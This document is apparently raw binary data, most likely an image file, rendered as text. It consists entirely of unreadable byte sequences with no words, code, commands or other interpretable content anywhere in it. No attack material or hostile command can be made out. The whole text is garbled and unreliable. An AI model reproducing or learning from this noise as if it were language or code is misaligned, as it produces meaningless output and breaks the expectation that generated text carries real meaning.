�� 0 �DdAQrr9@���#�R4��'�[��V �$�P�TPP�� p�:\��.��*��*��.��K���0�x�z̟�g�QdY�>��+5�(�)@.t�k��~5�A3���XS]���^c�9�_r�C�oB'Y��D{�G��/����{����>(3c�σ}b��1�n�� i�i6�~�c�A�?Q@�	�B�(A+�����t�`�p�=�a3��Җ>#EIbՋ~@�"R�2HL�9��#��k2R�6E�!i_CV�ǹ=nc�ݲ�84�i&&Yܓ����1q%g"&��#�;��]�'�\JBbP
T���)�R
H畭�@`�Mҥ�K�u��t�]�rW��� /�J��p����)xf��g9�k���zDs��p@�H�)���C�L�k���Mn��|��-��`�݁�EV���� ��� ~b`{�g������s�<OOr	���,��i(J����\D3�M��dEVVQ�P����9ӡ�N�`��6d�0L@\�ߨi�2'q� ����#��G(*�Ql5%qPr*T�& 1>�!�IVwU����m��K�v&�q�3��
!��� u|�l�H�4*'N��[�B���A��V ��6�+��%'4�̥ 7h�����X�ҏx�e���.�� �da���� 6HA/I�,C؀b�Z��VhY��hf6[c�x�5����C�v��|&��t��V��]���r&᱄���1�u�n��"��w{�� �g�k���PZ�%c��XF)jd�p��(DQng���I*�X #-饁�`��pviώfa�E65��p�|L��g�)>��A�G&fq�dt�%n�e�Sel �-n�-�㍳�oA9��eI�ለ	G>B�<ʘ`��BY�*�$]�	㓦�i���$W eK� s����.S��k�*���WRr�턗J�.�,O
�*e�׻�����v,p���L{���A�j��LY��6��/<-M�}9����[�����K�u�KO����F�|͈����*��#��cн�� Q$f��M�5�뽝�� ܰ��#2���c����4�`���h����j�������"�t�����:�b��y�Q�Gl�C�I����N"5��C���4N�gS�DԿ�
AA	��\+WU�A��3W?���.�sq�s�IY(>Wi9�� 9	X��9� = gR� T�J~�J�A�# �$Y�! �x��KcG8���ZlGL)a%�T�v`��i�Є�!M���SH.�wPU�i�!M�pi��bXb8*��#D�5`z��1
8l��]�0 $zjR^��PզVrQ��N�7	�`d�g���__��Q�Gm�U�{�Xn�2��1�m3#`0�n`n���R8� (�`�8I!DC�"/2� L�4���G`71R6�p �b;��bgBV4!73�T�7,�%rqW�TO��FR�T0�U��r*�9$Pst��e �>W����IG� �9@ �� 9��� X@1�� ��D,�;z�Q��G6(Y���֐�dd77@(�31�6����6̤��b�	�1�GQ����b��,�4�eX�Ɠ4s�k�{�V^�&�Tyb A$�凇���	׶��gm��z���c�1�h�jوb�_%-i7��{�@3�#���`9S��x�ŷ|0·ې���a��"T�p��&�x]�d01`~��S,�S��pq����Gq/Pc�ic �q��F�cm�~o#%�Ɍ!	�PG�@��1��89����N19�(>���@�s9`f�t�% �YfI3��na<0s �*V��g1%o��*����v�ă�56,
�v(�L�3=�#��R   �� x�w���KR <�x.�c�,9�H���ɔ�����y��k�ŕ{؇�2���畂H&#��x���di�bm�xz�^��1�B�4s�u:�w)`��Hn~�:a)E���C�b��cS�IM���p�pƨ�8�o;�S52$[d�/�r66q�(c�(FpJU��cn�%\5�헛��~�c�p�7��d�w3G6 t�b���!�I��(����+y����@ ����t5 �5'�RZz�*8XS�c�$h���|��^Gh�"vV�G��ds4@	,a1G�A��� .�[�!/ԊM�e\�N�"k?�\��w,�j��j~'��7�ҶV�w���0"ԇx��V��_���)����z-�^�Z	c�^%��m��1煈:z�?�{��� 3�斤J�§3�IC�i|�Ǌ�pa}AD"���<}a w}z&HL�do#H�p8�Oԙ��\������s*�(U
q& q�灀7����8��;�rӁ]����?p(�>�*�e�t�d�e90����f�F�{	w��r ��~!�M�?D!h���* (�x�i��'�3�nw,��=�$H��k�iޣ[��[��Mي\��j6�\���S��*	�l�P"*�o8����������ʔ���h���A��1�q���^жP:z;ڣDB�������_v�y��4� &5�o�K4�P���dS���]�g/r}��Z� #�;<y}Wt�iC5J����S%��9���]M�Q�3fŌ�%P��
����?����dRFe�Y9����9dێ!p:�)X� h��1 � � ��y 1���9F?(��)�?�����`ǃ��<Ǆ=��IL�:wa�Č��@�j�;N�!�]�.��M�ѭ�$�љ�Z���N��#ꕸ�����a���Nx�c|�ǉ���H�kd�l	�1��1k�_��	;Zz����{������{y���T*oϰRP�|�C�`2��Q�C����˃D�������<y�� �~ɒ�f��={ct�������c�|�]�cV`D%�jq��,�ҡ&	�d��6�(2��t}`�#܎�܏Gw��,X�tp��SP0c!��������@�A<�y!�b��`�8PEXi�W��b�Ripf�S>�D>�G'�A��.\�.�[�Q[�t�d(��\�����;���x�z�y���{|	�#�f	�?}z1z�3���eԐP`����r�,y�F��;�.�!��mzy�pn��`۱�L�GÓ&PD�;}@DK���o��<�K}��.[z�p� �'�~w�� ��̯9�jU�"8��&�x�L+Fx��p�@���rʊ	:w���a>�Is�b[���{u�	�G� +������+��<�uc� =�B��Iё��Ё�Vs�� `A��pg&�1�d��$��J/�\�!�ʥ�C� ��>�sjj���Ե˯2j^v\���1k9��ݢ��ӻ;��K��ɏ����z϶���L$��i��!�� �7��0@j�]m��!1�|��R�L4ܻ�FCj@th����ֹCD.�X
H˳8�d5R��k f�b~���,q�ӨqA	�q�cFzD�4��6�����xA��؊r���,0WD�Gr�W���P��� kJL�#�t0��V��	�U�rwW�����/:�]��J�j��,��<�v� v��1� �3>�kM:0\5�^���a\�[\��w��#?�E��{�}�1Z��M��_~����n̻��^��6�K��F���1���;���;ɍ`��'-����
3�@`{EC0 �&���ᡜ�V�r�DTS[Z�+��.���G-B���s�:�P����8U�GcuF8�/�\�y�~kO2�acB\�� �U���]A1��9x2s��:\[�?Q��x����t	���&@$������ ��t��Vp���R�3,܈B���`�P�@ѕ}&�ͬ��m�	��[��[��!��c��Mʅ�*�ҭ!��y��>��m��>���sz������m�����n�K}ু��K�tɼ������`��>���@�%��R*E���~���6��ܰ��'�uq���~-b7��,_E�j�d�@�~��>�~�W	�V�<.�Un�cC~�{��8��`�NvO�9lH=`*N}ϩ��D��-�*dW����oN ����� 
0à��ёm���a�^��/��!4��4�� 
66 !! ��,

��=��((
,5<�55,�<550�05?�������:�5. �� ��(���������(�������(����������( v���[?m����7&8r4�⁊7�����c�"V�pcGLP�B��14 @�f͙�x��&͞3�0q�FQ)*�X���$��5j�X�^M��j�:0сRR
p����50���s�ҭ{w�^�rMH�Զ��R�O�2e B^�s��;H ��H��y�B.5cA=&�Q���.zȖ=��$B���?~�p����9��<�r��`�a�����H� �1� �q�Sl��P�$B�	�5�hQ#F�
����\h����z��U	%���H�f�5��K.��L(	��/��� ��È͔��6����XsM6 p�M7��#��ԸO8���c=��#N>
��84
�ϒ��O��]�'�$Rq!r�D�t�`����0�FA1l �M=ѩO8��O1�K	�PUUT1E�6X��T^aeUWZU�	8�` c9p�Y\ [��\x���w�e�^�1�Z��Zz�4֘\���es��e�m�	/��(�!V�3��e��<{��0õ9̀�t0k�#.�&uHG@sPМu�e�Bܐ� ��'0����_ �!�:Y��w�"�ꇠ%��W�'��V%�X	{��fì���K�ՠ��������Л.!����~�����4,:�"6-�6C�X88d�<�s$�>�ΒyS�8��(%BR:���!}m��q�i�=� ���(�0�E7���F� ��0�gP7����s�$�Pe�
�J8 Z W=�գ�fnU�)�u�f�U�(��嘮��j�|}�:^ni"k��:f;`���W����g�j���k�l,|+�򌄰l��G=	����|���Q�@
8�=v	�w��!��}=�j
��"�M\�X_�&̰}�P�������-�c�) �vS��DBd�P�/�1�(m`�E-z��� E)�4N�x(D(�FV4�i�0�Z�fH�%�i��Q�ޱ4x�c ���n(D
�5Z�%7ed ���6���|C%�RI��6��m$��6�&< N�
�r������Sc��r@Ae)T��RJК,�r����)�I��-���$��PbS�9O^T��UU}��(CH�eS���bl�;�M&2����:��D�x�x�ƼZZ�[8�@S�t�^��n�Ž�, �!��@�� /�〻��%�t .�
%�s�Lt@_�Z����%��g=ԍi0�����%8`��|L1���/������q�����]����Va4Ґh9�����I��	��v���4�5��%'f)�RF=��]DMQ��,�&�����:��� ��S��*7��P��g�  +( �����Ü�ȥ$���!�0��d�ʔ�J��XպԙG���[c+ȼ����O����wQ�)�%qjYKP�4PAB��]v�ҡe�� �n/9�@����4�� ��8�K����B:����s�[� �)�87X�@#�ET#4l��,Aϋ�tp��pA�	�"E ˒�AЂBß���
��~Od�_(�*M��5��u��$���(Ȕ���͢?�F5��ұ]p�4�)M�8V�ɸfb@�����$v;� з�z���ITy�a�� q�+�J��� �( T
U(��Xs$H��(��M��S3ˬ��SΕ/uM�\^����5Y�i��N��w�����u��d,�\�,N���	�E=�X/��@
���������P��ׂ ��o�	x>L� ��S
�2Z"���}0���Bb �;+���ն��h�9�!0E��~�D�h��:`��l�j^��$D�x����lY�@r\�N���/�f�Qx����.ZJ�jW�lK�I2��@d\�;�((�)
�T&�Ԧ"(�bQC�7�@��T<�{&>�I��� :� V��\��0NQ7�8�w)D�&�O[�"�QQ�UGΤ���'������W�� �X�#V]6!�O�\����"�p�[�Rp��n���;Ų��d 90 k����-b ��D/͞n~StQ�7y�/�����%����1���z
#	�TB�,<Ia��"տhK\��_{ � �um0k(�f*� X��^@���2��,a���虱_x�h �o���4�N{J0"=6�M�XD�kcH��dE2�4�Ȥ2���$Ï�QC�ԘĀ wjL8�|7@ 	Ⱦ��?U���U�:���U+3�@�%.��,%���E����R�*䔴�%��Jl\n���;,7E�J��Y6�R��s�C��s�K9���@���&�ݒ�T.���.	�9@ 0�)/��f/�<�	�ar1:Ph��[�<��	�D���p�A�u�� �Do�:x���k5�]%!�]��j%tB�3_�D�l�W{�v��^@�lr8C!%4�v%?Æ�Di��|_2 ��6eb& �n�w=UEr�n��%01}�}�}���7p��G��}0Qp&�b�p���	'(�q�~�:fV8@
|��eKFJ�4Wt�:!gW�A��prC�qXJ�Y����3
������p^�aY̢ �Ǳ ܐ	!�L�1[ҁ��-9  ���%x�`N��`1�h
 �Hdh�p>�fN�h�Q!� ow�V[��h�aO�)oQj��sW]525�"�u&bB-F^��3��5����7 ��oh%���7�I_8yl>Y{��D[��F|��{(A|f��6V&09�
+�|�����ؕ��|1� ])�p�)� ��bE� �}��p+@�\�~xq��`a:�q)A�In�q�7I��q�B�q�H,R&��IQ����W�R�,��-?ps�8P禄PYk�,�=�d�-t��a��e��9��ِ��t��^��{:��� I�[ʣ�j�p^�Lx1�1Аq� �#]��
b63 , "���pk�@�%��� ����1)��El ���/��<YzJ��z��L�D��m7�	M�6F�h�S	A|�!&�78u���a;A ]��g9�	�$V��X�9p�����ؖ�wp��HQ�c���"q�()�",�}�)�����N�$���;�80 �D�!e�h�,�+�(W�X��Y���!��Y�����X�S98� ą� ��L�&	8�c��<.� 
p   � y��a��(/� ��`��2i ��	.`�n���M로�`	K�\S �	I�0�
�B�Gy&�3�GP)Ē�yx��	�y��P�V�l��6Ym�w��z�l�ʆ�E�!�m� E�p7w�q��
��b�Eq&9�%�Eh�nb4�H}�w����w'$���隂'`�t�bV%~n�p5�~:*��s��h)B�+aa ��)�"�}�qvŤI���1B�IIz�ٗ�	����;������%�.�6Q�-�����	0����h��s�Z3?z2p��Hi���XM�j6Zr�9Ģ��Ѓ�М��-�����4 ����)+j�O��j6�
�0	�1���^"RP'"6�k)�; ��5��	�6��y��DZ��	�6��ʟ���f��w�#ESd7��g��pn�FK�pái�&bt�0 Ta�|0 Z9�$��ҁ���!� '���:��X>fp��bq)��R~w�3��:Vg%����mʋ�y����TW�y���4�+WJ*Hv��t?Zڰ�"���H���~D�"=��~6�<������;@���ݒ�T[���  v�0N�3��P�e
���!��/`
����- L�� ��!�� 8���vw�� B�4	�0����3��2���j��	�I`��R��k�F3��7il��o�"�jm��B��}E1&�4���ع"��v�(Paza��� f���-������,Z�	��C�4Z�+�"���~\�<*���/��*S��Fv��"'e�暒�I�bJ��*��/�+B*���-@�ҳc`�|��!s����9�	� d��Kl��" )�}J2"���>�Q@cG0���
��ܠ?W�g�NY0�tf�����v��+s,P�r�m����
 B�A"8sky�1,B�	�%�"��D��zQ��R��=s���&YrAv�2��n3��Tb�i����ڡn���o�hFF��ۢ~,!&��|ܕ��GU��p?튈,V��(�H�̗BZ,`�V�I���ܤ�Lʀ�2Y#�a+�#ʋi�s+deX�߳\�������~���z���jF\���;B��dq,��:V�� ��ia1O륊*<R�h�*i�3�4
g�����
 ����p�j�W��K����5  ����"0�
���m��ĸ}�ր�4��ݫXlфxAo���k��(�Z�q�0T�|ܪ&�*E]�6ç2��F��i����o��{��vb(f���,3�,ˣ�wԑ�J���B�ʩ�>PɁ�ɈIW}�d$'�z]:�v�HV�oQj�J��t��Ar�%m7��p(?���ԍ���q��j�Ny��>�,Ɍ̯�K��Z�/:p�D�!�	��l
-hg�����UΞ][�a	@#	jU @Xk[ð`���u��!�!"�ehxpG��y��g��!�j��ĭ��z�@�%�{�	�D�y+3a�������n%�nL� T�WE �,�7 ���&
� :�o"z�}'�}=]G4J��jU,@9T�UDq���[)L��+�P�K������������hD��׋;jE[rQ������}�!^�����p�rMY3[Y�뿾�d��*,�A+	:��8�0�i��u"X����:p���i�0�ن�¥W�d���9d�����ƜWmA!��A������W?܀,Q:�k����ۼm�æ�w��{h��ْ	=6��A��SP�;��~��KE�h7�`��nd,!�a b��}�N 2�|�b�N1�oM�8U���b�ڊSѲ�~;JHI�8����V�Y
H��d�����qѨ�T
JW���ra�����/�a�bG�H� �K@)������tM�����n��0��>�y���!��Ԁ�^�蠃�q�	���1��-��<1�q���+	�	��?(��� �^
E�ϱ��
�ϻ�"��	�ѽ� 瀋%��!�%�,��._��Mѿ�y.Շ�iZ�̈́h7�NS
�ǧ���k��(1�B��n112>�������1���&&%��6����6+$$")8�����)�3�$��$��88,���

�
�����/��������(�>������������������ 
p(`��� 4hp��ŅhH�H���
5 $(�#@�ס�<&��`�Ň)��0E @���'���X���H�)�R�/B�Iu*�94��b��u�All1:�pp��e����6��]s��)�p�F���k,���+�XC@���0 D4��Y��C���y�朎'̉:�iͥ;s�l���ڷC�-zjĞ�O�pc��� _>`E�4n�@�Fu�7�O ��@l� 
7,����&�&Q�߀���4q�{�Ԋ��BJ	�P�*�̢�,�ĒK)��J/��J���^ά�5�p�N;#R��<��t�=�|H�6�(`LYiu��ǰ�
𘗎,m��di`/?� p�Ut�	ّ	[[ �D=*�d@
0���7�d��Y��T�@��@e�RJ%���/d`�T�����t�d;�0A���V�d9 �Z��`q9c\t#�1�t�\��x�A�Q9�@Cƃb��U�9E�PN��pe�y�Yv��zf��m����m�K쭕��ٮ��p�jV�gE�M;� �!��r�М��J�q�Z7���a`�0�0lp� <0� ��w_$0b�|�Š� X�)������<���4�*�L0�t�)\݄��%�S2?�p��[���?$Gs"K�Tr�*9�.���z}S�V?y$	?\ U�H�tQF
����U�� �T�=| aL$�7�d7�DU��TN�}TSr�����V��"B�!��dE0�?D��6�[3�S�[�`:W���K7:�� fê��
�j��t���Z:g
mV:h��z첯9f�l������Fo��G�pb���.r֡��v�+�r0tۜv7D
�m[z� �$O"0#0�/p}�o�~�!�p�
<(���_�����?�(�Ԇ��}�#f ���� �|�S�HFE&3|��r��GX��up/,���b�4�nK�,��+����%z��B]2@R�C�@�n�6�� 
0KQ��@�N2���$R��`$�Av�D� [Q	�w���-`���G��iꍑ���Ă�ˁ 0���ؘӀqV���dj%���u�!��hӬZ�Nw̺ս"����w��o�V��Р\�9��#lM`�!eD����gy�B%>ÁYn�_���
F���_��J ?�	蘡(.�'1����Bx��|,�"sG��M�	9\������eȘG� ��up�9
aV�T D,� �T�$��iy�G<2CzZ�,�x�x(�Tv[���†#NG�(�$'���*U<�I�25-"o�����$n��`N��c�%��Ô# �5N�( ZX0w*<5E�ckjc����X��q�[��ϲ����Ug�
������D:#�	A�$��r"� u����ڋymE�w�� ��u^�ÀZ��z�� |�K�A�|�d��6a�N~��1G� ��bj�ja�ef��Dh1V�5Àی��|����.�<��ّ5P� ��)N��l)�T�����lR4�B��+�1HIDbCpK$S��ܠrClN���NK�|�h�oM4�#I�f��y�+#%Fs{�w�
�M���״S����AX�H��v�F���,:F �K#��U̐�2��꽞z��{�84������4�WD�M��GL'\@��tr�V���9^4�@0J����J�w0�Ws�k��@a?���00#��H����'�Y̅�y6@��������0��C{t*�ꈑl�)�E $�q�8�3r��T�4�2���!��Mҁ0������	Ѐ�S��8�{P��)��b��df�Crr�v-��^ˈB���X�uPf
3 g��p
�A@�j[��3
��C�%%B��6	�!�r���׮ 8fJ�
��֮@�����@#=���u ��N ~��Ct1h
p�Z�6?H��@�T���W*�����/(@JCpo��0N]�'.�H�[թ��g��Dﮧ4�\���������	Af]3?�(�e�)
�~b+ଜA�\;�h�����ik�$�1p�P`�6��[��H;p���?0�iT@�q?����r�D�p;R@��Y%�3*�n0���!D֬^��E�.��*�-���8�zP^q��۔JI�P�<2���@�$*��u ���{��ɾo�J�&a���]�ʪ��� PQ�~P�����h��}���3����,�B��w`t����
���[{������S@�r�{gzPxz$`+�<�Rd����J��.��>6K�!.�D� t�ef"xtsL�Y��	� 
Qw
%@TW1&����n D`<�  �׃�Gx����l�0~�7�P!8�]�� `z(t .P,�4.`�Bhz`5�CHQ6@0{ R?! !�Q��{y�$T�& @8[� 6�_yhp7�2 f�{�)�`�B8P ���؈�(@xx� 9 �x������ �� �ogBi�x� ����x�W?,�T�bo�芞舸���v�Gm"�Y����&�� �� .@m3 �8
" owǉ������� (�(�Wa<�aU��bX�(X��e�����Xe6tc�K�fjFL���t,�Y
# #�2m׸���ј��Hm8PYp
@~����
���@�y��(���0�mw}	 �hz$��V���%PO, �Y��H�e.P��� � �D��Ԗ%�a�
�\�p
p4}�D��/���k`_��f�&e$5l]�EZ�{�8�x`F�#���EɈȘ�����8鑋��Qq))��Wm�yugX+$�y���D����E	g�rYp�-)`��Hm-���Ysu<0PJlu�J�s��.0XQ&._֎�=P�E�K$�Xh�t}��
��Y�ur
��`m)y��و��NRx�1ي������V�|وԖ��Hm-� �F~�Y~晒�Y��}P�n���F�7Y��֓q��و�V�DImZ� [�C�f���!�^��GVydR-�t5B��Y �6��#�g �gFp���X�S��թ����Ø@~���B9�!����@D��- �ٟ�Ɉ�I���F�&J�m�-����F� 
 .|U/�r�X���e�<�s�C��s?�KiFth6�j�tl������?+@y懐�h~�Y��8&����������ԦKj�D)�V:���ƧGZ�=zh�@�@)��x�-@�  ����� �R�Ǣ}���JmX��a�1G�7p&��7�7FV��� \Y=���x��#:���(����8l�l�`?�iYg�0�ė!��nN���y~�G���tE�����V�D��Eɪ-:��#�r����z���=֨A9
Ǹ��� /0ݲ�S��.�.�s�D��=�f7���n*Y�4�t�r0	�&�Y��Y�i
q� ��黎������ ^w��i��8
�Ȝ#�7骋������j�3`@����V��`�D٩�:�{I�29����(�`��7�4�ic e�� P U� �3��{!3&�3�1|b�� 'B'p��@!���'�!J�="�� m���Ym�@'�*Y�{J�/ʟ�
� �������X�8�HZp����'���ƪ����V ;��i��Y�PK���W^=ӓ�����=�1I*�������ձFg���>ƴ��E
*�t��Hy��Y+i����QO����Hm�
 �+��H��u���6i��8��v��I)A�O�W���8�� ኌN
�YX.�9�и�]hmP�����WT^�&R�l��{zҖc7xkE2��3�(>�3,�7�&�� �:��ֺ��6*��FVg�Eپ{	�`+�;���˪{��Imہ�ظ�{J�����FSѵ�˗�*��d��Tt��[��im芁�Re��e+/�4/�2�^�=�aл�{�"�$�Y�X
M�f�T
�˟����Y��.P ��ĕ鴒����Ā{7�����[�#�������ʰ�=;���Ė����׸���hS���-df�63��3�� Q�1A�!,�հ¿6#���7���vH���7,�P�`nY �X��� ���[���ĤCyCJ�����.*����h��9��� �|�b������6jL�ũĉ����5�.C��T7/�r�e��+��/���y�m�K!k��q,�M?�ٛ�L
�[ϐ������\����/��kq�l8�,ھ����f��^+�}q�𭎘�Z�˛�墟�H�<�Ԇ�� �:^J�y�0rQs�Qـ����pS ��R���`>��"��B�R�X`��	�a�
���,ϖ�gϲ���J�ۑ�@��뻜������M�h,��mm�Jm �W1��Wֱ<�c�yJ��,��#M��Xf�uf#KY �f 2�nƲܻ��8��:�@~�+�����juLm<Ō���ƞکf|��3�%1lN��x]�=���'��ɣܙ��aŝ�:�f�Q� 2zEJ�  �<Q q+�(l�'� �g{K��|���n�ax�3'�<q M���[��ط(����֩�=�T��o�]م���2! ߮���)��]В��;���-�����6@��qWp5ܘ�8�a�AI�� ����@��(��f���3����	��0>lu�m�������l��Iڛ�!p�\�����TM܉]h����x=l! ���B��r��9�ߡ��1	��� 6P��zem'Πo8��cR6�ʆkr�)���Ikry��)����պ7��lE�朇
U19P��g8���\���k�۹��t�oON����K~(���	�e̿�\��}䢝��V��<��A<�8�ځu��@&��1��ڹ�b7`[��$]�����m��!
�<�(;
s�>�`�;+��y�{� 5`��痝�|� %#��0~��0��i�3?�����}��mƚ^�Z� Y5���mp�{�KPzZ2aA��:@̐)P{<�I4}#2&r�'٠ *|������#Ȁ&�(<�j��c�
� �?? `E��خĄ�,@�\���2�=>�����+������'�=��ޗ־����<���>�����6P	.�1�q�8�c�Ҏ-��ġ�� ���)�Ҍ���q������t��艿E
���.�N��-��ʜ��%��{~Ә�.������\����IR;�֚�7�?�L��Ay������]���L	
 $
)44

�/�//��
���� 66,
??�����?

6
,�������,$6 �� "%�=!����������-�)�-��"-������ �4$�"�-- ��7�^���XO�2x�"v[ �F6f��S�� �l3 m� CI7�ј0 �I)'���ƀ�7m���
�7-� Ѐ�ѣE��XJ�hҤN�0q�%��(���׮W�~�"l��|���2r\�e�p��e�0:���� *��MbƋ�Ua��	l3$J�n��	�˶֮���!h��F$H.�v�Hy�������P-���)H̺�F�^~���_,�H�)�O�+��T ���K������[�"��P Du���
f� �� ©�AB�l�8D ,��hw��� p�pC�dXd�E�$!p��tF`[�H�A]!�P�.����_�q#�����4BJ4�@/�$�H脓8�ґ��P5�S,�@�SUԕ1Lu��[�e�V]�@���)V��A ;YH�<��Ѓ5�%X�����]� 	�8A:{�7a���y�0�M D�!�k�8�$4�! �<�ҳ ��@��j$R�V9ӄP@
�F�n�DAo�0�p�ȯ��'s
@'�p�0�t4���+���ܴ�����+��rK.$�@B3� �G�9�_9pP��cb8��sCLZᝪ�Ӭ�U�6`:���:�$fj��9���$Ո#7l�
X0�����I$O7���BMy��WZ)%�.�l�TT��%Xg�	&Y\����pj�:F���r�P@	�ޥLG�DN����:�ZD���u9.��� ����l�`��� �����- 	�@b��BLi����[n��\��� �?.�#�D �&
pP�p$��(��ڃ*��z��/�@�-߱�K�������`{��2j^�]!�_�O�K�h�ߠ�s[�3���^p7��^wN��x-0���+�D᐀����)7���A�7ɔd��ܟN�@P��S�b���S�U�t����e�ʙ�r&�(�S�Z�:� jw��=LD��P�Q���,�֍S��`\P��� �1��6ȑm�o�ɔ� ��x�T�Z�N�y(J4�YQk��HC���npp|�=�ە z7�YbX��"��(kr�W�����9���wt�-إZ߱��j �lp�w�S^��md����&�7�Yr#�3��*��	nB�^º��L�&_�P$�VFч:��0���D"F3�Kr�^BF  ����1��&�C�2��? �l)h@2��-��+`�W"X&lZP"�A�y5:`hwB ��6�@�Q�����7J&5�ϫ�ī��?�tƏ'�#:��$�H�!�{}3���N>�%o� �fCX�Ǝ��āl��yt���^��'�m �8�����A�j�"��y`�`�����@D��'�仛:���9�E����D ��pU^�E2�#��Nw��
������N�^�q�T��a��!P�T0�$��1���c;aI01���D��_4���hN6�1��4����� T�	lp��ti,ڙ���t�U��Z�jP���_iag���� L�v�T�0�R��U�����+Rd��!�������o��E���ÔÊ�8�����@�	c�B���:NI����Eu�&>��N<�>�zx�K�4�:���IH�N O~򥶥��?83��` "&aF8։T�?��ZW=�bo"�$]�ʇͪH�E|��7c�� |YX��o'"�2�@@�%s�<��2��6�������|�(s����bE���sX��3:��j݋�d�A'A��BI�f �W�v2�Z�I�=�/��D���|w�3~ �Ӥ8����=�[�t����
�j�6�h3��mb��c�W ��|��1��H�I��ߐ47���/��Y+u�0p&Q�b� [����YQE1������ �#1�&Ѓ�88�W��b���8ԋ�cCc��x�S��\�㻊�|4�	�ePr��HV_L������k����� x��L�$ �iVs43�� ���e��@��Me�W�36�ҥk�i�\%�D�\\��j_�`]��ȷ��- ����NJ���Z,��[&�˒�Y�9�eA���ƋCOD�J��V�D�!�=7����_���4���%X�8�}r�#Ta9�.q��΁;�G����KN�pAPBN�3��+�yG�p��M�:�H`�i|���n"��"�K�U�����b���e�\�Wp�n�o�}y5���$�Q0s���o������o Y�d+�l Ns��\��$s�ќ4���n�Ϻ"A�Y��u�ɋ�y��V�� N�Ow"$P8ؐ�x�"^�4hq�u��\d{��j���F
���t��v��7�r�=��^��E�P	j$+��+9��"7��w��Q���s	&w�:�m��`�pm�-f�� @H\��R ��{��i	�d\�Ge oI�b�Pog{�v��| �\�tc+HWT�c�wKЀE���1#q$Uf$A��q�W2�L�0	S6r$G 3wf�~i6s��L>��G�e�m�%��3�%t&b�U$h"��'�(6�45�lRdp�A��N���H&�=�00'5��U/�򁿂�p��xVF#h�/Rp�H��H�+A�w8�	��QYFa��Œ8<�l��98 בS��8� ����T��G���6@�7\�z��k�89�Ve8*'�k  c�6{��b� i1�)*,pb�{R��gWƷ7Q W/�'	�1#��q�s�$C2#�}�,�!�1s���g�r�� >9���G~�f[�>�3�Dgd�3+�9l(*�'}� �16Od^�.�h�V�J�G��r�a�U]�	��[ɸqU"�%*�!�iψ(�6b�8�Q/�9�@��k�#Fct�	iΆ8�s�) �	�0�y6-G���`��ׁS��G��y�e��Dn���A�z���!{+8B�0��U�(3�7�"�#��Q>��B3p);�}H�#c�}AL��q:��T��*L�$� �wf���	���� �r'g��8s�xsMI�Q�d�ǟ贛��IYY"�A��!�tR�f)W �(¸u,�.^����qs�Ƌ~(]�cP�N5@
Nכܐ*0�+@�w�A9����c{  2Ux���e$7��S�X���:IZ��rm��m�CaSXHF�=]�\���hCT&�!���ƹPgŢ�A�s=�[t�ߓ*Z��7}��%	7 4�e?C�:�}+��X𝏵�&r$ד�7�HI3Gs�2@ ��rh�5��UA�b�3>�Z�W�]����OX�D]�'t�%�W��"�i���o��W��Wd!�/����e����r��p	�!t�N�"pA
�ɢ�h �dݘ5J�^��+)@_���r���lk$��P �a/�x��3,�P�����y�@a����B����
��2z*�"됦ťP	�U+��d*/�c�2pzB@4����*��a�Ě7�};aطX�#�#�c��5�$$G����i�fДLD�rg�eFr�Y��%D&c�3�
0�(V�09Ъu�yI!����zI�*�!/6@��J�ahVt�P*�p��|����[Y��T�ipGt�a�4`����H+� zzl�e��:���w,Ǣ��ZF4��qTGm:
�"��ED�yF�
�Pp7IcU|u/[eU@�k��6�Be�s�.R������|����!U���4њ#H3�� ���G�F�����s =��{�� p)=@e����`}N�z7L@�U�K�cY���J~5�~ M�X~�� �YZ�Y�Ms�ZH�s�t�G�a���A�4�u3@��<�;h�r[0F�8hѸj�!���,��y��*���5�4�Vu�ׅ���).�����kd����[Uҫ�.b�Pv+yW	q�����b�9J����#x�@mG5F`���P-Ee	����,� UH9b>�)���Q.��'�;k�Q��ƃ� 	S���x���o,��A��bD_�G��ȅlH���Q��*0ٝ�[2#ᲅ�� ��~CIf)�~�)f3%�s5'f�XZ9�sOi����Q�藅\%�b�Q�� y���6�UT8)�t���a(
�- )Ԃ5��|j=pg��m�A��o�~���<�,���A�0x`�#_�3�9�K9ML`PF�T�pд�lJ���x�AT~�G�j:3P۲
]b};Ǒ�:U 7�U�P��*�iC=PN����T�҂�c��,�#Pے���,��4�0+8��� ۢMT����
(=�58��͡�X�3Vx�V�����?0�w���	Pb��)L��}󳜅:?,+2�'r�2�[~� �%Y�L�r��	����^!g��%��eR@0�M�3�̶��M#�,�%H%@%`;M�4���? P�C<R����C�� �pH�Q66 �80�7�Q�ڿ]��e&�u .�.}1Ncȵ�s�����xvTM�
q�m{^��Y��Ŋ�}�#����M���u���*�����P���+��8ܗ�Љ��e!E,�p�,��	�`�0Ɩ�G����+Q������[7�*9�"���S"+��< � I�`��#���|��1nɊ����Kf��9v���V�#�ѡ�:>~j*�$+�t/�M
2�1:Y?���2q6�۝p�X�S��?�	*0r�Y1� �؅���t@N��X�����s��sNiZY4:��M���F�����U[��ٶ�\�miU4'����!~\�`�mC������M[��`+�r�AC4��pp����h�(�x\���:C��(�������/Z8���H���,9�)ξF�����	�	⺮��`W��i`C�`�a���: III=���n�!���*X�kg�*��*ސ~b�����;�������?I*p��㏠�?��G�^! B~jE^���.㿂X.N��d6I��^��E�e�7���1J1�q�
%�$�5��δL6�Y�Քs��@��{��[�3t�U���q���ntqatN�P'���dق�^�N�4pH6ꖞܻ���(�~\�C�0��Oq�U YfL4 �k;��>�϶��y���~��!M@��	p��8�x��2',	�R��/�͋�й"���	���E�Ю6�d!}//J�����q�IegC��ɻO���bx�(~6�~bſ�/��!��P��	�e|j�f��u1�nL/�����o�~����Y��4n?��1{��ǽK���LUf2�}�	�� �0 1����11&�����'1&���6�%6%���������5��6��5������5�п.���� �� &�&��������,��&&(&����(��SA� A*h Dh��B�	#*��0�ċZ�ȱ#D�!Bb��!ŇR����� �!���5��ع3Ë�8p@���/�8�4�P�7X(�*u�;u�乴+�
���`Á�a��a��pC1�.]B�����^�}�j�w0a�&`Ɩ7�`ƍ��K�F]B7T��YEfB�&8As��K��u��C�^M0�l�K����s�E�t�V�y���
	*����%�~h��,HJ@I�J�4mP�R(R�	�� �8�Zɟ/�}VΚ���L���S�~�(π���P���2h��0��	��a��8�t�M*ۤb��L(�8 ŀB���7��#�{��`�l8��<�X!��$$��K8�� 9�T�O\	��S=8`�Sai�SD�U`*��N6q��RL��Bf���>�(��,`^4�X��@�$���H`�F�#&X��b�`cA6�幧d��I�f�WE��Wl�����s��m�v�f��jj]��jm�%�Am7h� h���5���=j���$��t�=�Hv�E�'{���$��J^y��R-	$��*"��g�羇�8���0�ƫʀ�c��"(O*�N8�:V�6����	 ��	7��#���τ	?�{.z�J�
